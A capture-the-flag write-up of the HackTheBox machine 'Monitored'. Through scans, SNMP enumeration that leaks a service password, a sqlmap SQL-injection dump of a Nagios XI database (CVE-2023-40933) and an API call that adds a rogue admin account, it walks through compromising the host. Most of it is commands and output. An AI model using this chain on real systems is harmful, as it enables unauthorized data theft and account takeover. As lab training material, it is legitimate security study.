HTB Linux Medium: Monitored
Monitored is a Medium rated Linux machine on HTB.
Nmap Scan
TCP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~]
└─$ nmap -sC -sV -p 22,80,443,5667,389 10.10.11.248
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-01-13 20:26 CET
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.032s latency).

PORT     STATE SERVICE    VERSION
22/tcp   open  ssh        OpenSSH 8.4p1 Debian 5+deb11u3 (protocol 2.0)
| ssh-hostkey:
|   3072 61:e2:e7:b4:1b:5d:46:dc:3b:2f:91:38:e6:6d:c5:ff (RSA)
|   256 29:73:c5:a5:8d:aa:3f:60:a9:4a:a3:e5:9f:67:5c:93 (ECDSA)
|_  256 6d:7a:f9:eb:8e:45:c2:02:6a:d5:8d:4d:b3:a3:37:6f (ED25519)
80/tcp   open  http       Apache httpd 2.4.56
|_http-title: Did not follow redirect to <https://nagios.monitored.htb>
|_http-server-header: Apache/2.4.56 (Debian)
389/tcp  open  ldap       OpenLDAP 2.2.X - 2.3.X
443/tcp  open  ssl/http   Apache httpd 2.4.56 ((Debian))
|_http-title: 400 Bad Request
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.56 (Debian)
| ssl-cert: Subject: commonName=nagios.monitored.htb/organizationName=Monitored/stateOrProvinceName=Dorset/countryName=UK
| Not valid before: 2023-11-11T21:46:55
|_Not valid after:  2297-08-25T21:46:55
| tls-alpn:
|_  http/1.1
5667/tcp open  tcpwrapped
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 36.60 seconds
UDP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
┌──(kali㉿kali)-[~]
└─$ sudo nmap -sU -sC -sV -p 161 10.10.11.248
Starting Nmap 7.94SVN ( <https://nmap.org> ) at 2024-01-14 10:48 CET
Nmap scan report for nagios.monitored.htb (10.10.11.248)
Host is up (0.025s latency).

Bug in snmp-win32-software: no string output.
PORT    STATE SERVICE VERSION
161/udp open  snmp    SNMPv1 server; net-snmp SNMPv3 server (public)

-- SNIP --

| snmp-sysdescr: Linux monitored 5.10.0-27-amd64 #1 SMP Debian 5.10.205-2 (2023-12-31) x86_64
|_  System uptime: 6h28m11.76s (2329176 timeticks)
| snmp-info:
|   enterprise: net-snmp
|   engineIDFormat: unknown
|   engineIDData: 6f3fa7421af94c6500000000
|   snmpEngineBoots: 35
|_  snmpEngineTime: 6h28m12s
| snmp-netstat:
|   TCP  0.0.0.0:22           0.0.0.0:0
|   TCP  0.0.0.0:389          0.0.0.0:0
|   TCP  10.10.11.248:36856   10.10.14.233:8877
|   TCP  127.0.0.1:25         0.0.0.0:0
|   TCP  127.0.0.1:3306       0.0.0.0:0
|   TCP  127.0.0.1:5432       0.0.0.0:0
|   TCP  127.0.0.1:7878       0.0.0.0:0
|   TCP  127.0.0.1:49494      127.0.1.1:80
|   TCP  127.0.0.1:49498      127.0.1.1:80
|   UDP  0.0.0.0:68           *:*
|   UDP  0.0.0.0:123          *:*
|   UDP  0.0.0.0:161          *:*
|   UDP  0.0.0.0:162          *:*
|   UDP  10.10.11.248:123     *:*
|_  UDP  127.0.0.1:123        *:*
| snmp-interfaces:
|   lo
|     IP address: 127.0.0.1  Netmask: 255.0.0.0
|     Type: softwareLoopback  Speed: 10 Mbps
|     Traffic stats: 5.15 Mb sent, 5.15 Mb received
|   VMware VMXNET3 Ethernet Controller
|     IP address: 10.10.11.248  Netmask: 255.255.254.0
|     MAC address: 00:50:56:b9:c8:d8 (VMware)
|     Type: ethernetCsmacd  Speed: 4 Gbps
|_    Traffic stats: 2.24 Gb sent, 907.87 Mb received
Service Info: Host: monitored

Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
Nmap done: 1 IP address (1 host up) scanned in 33.65 seconds
Enumerate SNMP (Port 161)
Found possible credentials using snmpwalk: svc:XjH7VCehowpR1xZB.
1
2
3
┌──(kali㉿kali)-[~]
└─$ snmpwalk -c public -v2c 10.10.11.248
iso.3.6.1.2.1.25.4.2.1.5.594 = STRING: "-c sleep 30; sudo -u svc /bin/bash -c /opt/scripts/check_host.sh svc XjH7VCehowpR1xZB "
Enumerate HTTP/HTTPS (Port 80/443)
Website redirects to nagios.monitored.htb. 
Modify the hosts file.
1
2
3
┌──(kali㉿kali)-[~]
└─$ cat /etc/hosts | grep 10.10.11.248
10.10.11.248 nagios.monitored.htb monitored.htb
Now we get the following landing page. 
Looks like the credentials we found using snmpwalk don’t work to login. 
Running a Gobuster scan, we find the nagios subdirectory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
┌──(kali㉿kali)-[~]
└─$ gobuster dir -u <https://nagios.monitored.htb> -w /usr/share/wordlists/dirb/big.txt -x php,html,txt -k
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     <https://nagios.monitored.htb>
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.6
[+] Extensions:              txt,php,html
[+] Timeout:                 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess            (Status: 403) [Size: 286]
/.htaccess.php        (Status: 403) [Size: 286]
/.htaccess.txt        (Status: 403) [Size: 286]
/.htpasswd            (Status: 403) [Size: 286]
/.htpasswd.html       (Status: 403) [Size: 286]
/.htaccess.html       (Status: 403) [Size: 286]
/.htpasswd.php        (Status: 403) [Size: 286]
/.htpasswd.txt        (Status: 403) [Size: 286]
/cgi-bin/             (Status: 403) [Size: 286]
/cgi-bin/.php         (Status: 403) [Size: 286]
/cgi-bin/.html        (Status: 403) [Size: 286]
/index.php            (Status: 200) [Size: 3245]
/javascript           (Status: 301) [Size: 335] [--> <https://nagios.monitored.htb/javascript/>]
/nagios               (Status: 401) [Size: 468]
We can use the credentials from snmpwalk to login here. 
We are now logged in! 
Since we know what version of nagios core is running on the server we can try to determine the nagios XI version. Nagios 4.4.13 was released on 6/1/2023, this would make the nagios XI version 5.9.3.
1
2
nagios-4.4.13	10.82M	06/1/23 10:00 #<https://assets.nagios.com/downloads/nagioscore/versions.php>
xi-5.9.3	76.55M	02/1/23 06:53	#<https://assets.nagios.com/downloads/nagiosxi/versions.php>
Looking around for vulnerabilities we find a possible SQLi exploit.
1
2
<https://www.cvedetails.com/cve/CVE-2023-40933/>
<https://outpost24.com/blog/nagios-xi-vulnerabilities/>
However we can’t seem to perform our attack without a proper token first. We can get an authentication token to do the SQL injection using the following command: Link.
1
2
3
4
5
6
7
8
9
┌──(kali㉿kali)-[~]
└─$ curl -XPOST -k -L '<http://10.10.11.248/nagiosxi/api/v1/authenticate?pretty=1>' -d 'username=svc&password=XjH7VCehowpR1xZB&valid_min=5'
{
    "username": "svc",
    "user_id": "2",
    "auth_token": "5b9da32ad561add7d0b0138df6a0b6a03819d0b8",
    "valid_min": 5,
    "valid_until": "Sun, 14 Jan 2024 05:06:22 -0500"
}
We can use this token on Nagios XI to get SQLi: Link.
1
2
3
When a user acknowledges a banner, a POST request is sent to
`/nagiosxi/admin/banner_message-ajaxhelper.php` with the POST data consisting
of the intended action and message ID – `action=acknowledge banner message&id=3`.
This makes our request:
1
/nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3
Use sqlmap to dump the database:
1
2
3
4
5
6
7
8
9
10
11
12
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "<https://nagios.monitored.htb//nagiosxi/admin/banner_message-ajaxhelper.php?action=acknowledge_banner_message&id=3&token=`curl> -ksX POST <https://nagios.monitored.htb/nagiosxi/api/v1/authenticate> -d "username=svc&password=XjH7VCehowpR1xZB&valid_min=500" | awk -F'"' '{print$12}'`" --level 5 --risk 3 -p id --batch -D nagiosxi --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.7.12#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   <https://sqlmap.org>

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting @ 11:35:10 /2024-01-14/
1
apikey: "IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1"
Use the apikey found in the sqlmap output to create a new admin user: Link.
1
2
3
4
5
6
┌──(kali㉿kali)-[~]
└─$ curl -XPOST "<http://10.10.11.248/nagiosxi/api/v1/system/user?apikey=IudGPHd9pEKiee9MkJ7ggPD89q3YndctnPeRQOmS2PQ7QIrbJEomFVG6Eut9CHLL&pretty=1>" -d "username=bruh&password=test&name=Jordan%20McDouglas&email=jmcdouglas@localhost&auth_level=admin"
{
    "success": "User account bruh was added successfully!",
    "user_id": 14
}
Now we can login as an administrator. 
